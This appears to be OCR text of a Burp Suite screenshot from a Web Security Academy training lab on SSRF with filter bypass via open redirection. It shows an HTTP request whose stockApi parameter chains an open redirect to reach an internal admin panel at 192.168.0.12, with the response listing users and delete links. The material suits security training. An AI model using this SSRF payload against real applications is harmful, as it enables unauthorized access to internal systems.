 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackve
1 × 2 × 3 × +
Send Cancel < ▼ > ▼ Target: https://0ad600f6047db19583f78ccb00e30075.web
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ad600f6047db19583f78ccb00e30075.web-security-academy.net
3 Cookie: session=XexUbeR1OdbrWLpJkt6SiYWvbhhWdAQp
4 Content-Length: 65
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ad600f6047db19583f78ccb00e30075.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ad600f6047db19583f78ccb00e30075.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin
Response
Pretty Raw Hex Render \n
Web Security
Academy
SSRF with filter bypass via
open redirection vulnerability
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete